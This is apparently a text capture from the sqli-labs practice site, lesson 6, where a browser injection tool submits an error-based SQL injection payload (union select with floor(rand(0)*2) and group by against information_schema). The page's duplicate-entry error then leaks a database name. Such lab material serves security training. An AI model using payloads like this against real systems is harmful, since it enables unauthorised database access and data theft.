 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select 1,count(*),concat(0x3a,(select schema_name from information_schema.schemata limit 0,1),0x3a,floor(rand(0)*2))a from information_schema.columns group by a --+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry ':information_schema:1' for key 'group_key'
SQLI DUMB SERIES-6